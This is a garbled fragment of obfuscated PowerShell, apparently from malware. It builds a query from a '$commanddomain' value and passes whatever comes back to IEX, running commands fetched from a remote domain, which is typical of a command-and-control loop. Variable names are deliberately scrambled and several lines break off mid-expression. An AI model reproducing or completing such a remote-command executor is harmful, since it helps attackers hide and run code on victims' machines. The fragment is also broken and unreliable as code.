
          ${/==\__/\_/\_/=\_/} = ____/==\/\/\/===== 
"
$commanddomain
.$
{
script:_
/
\__
/=
\
/
\
/
\
/
\
/=
\
}
"
        }
        ${___/=======\_/\__} = ${/==\__/\_/\_/=\_/} | 
        if(${___/=======\_/\__} -ne "
" -And ${__/\_/\/=
${___/=======\_/\__})
        {
          ${__/=\/\_/\__/===\} = IEX ${___/=======\_/\
          ${__/\_/\/=\/=\/=\/} = ${___/=======\_/\__}
        }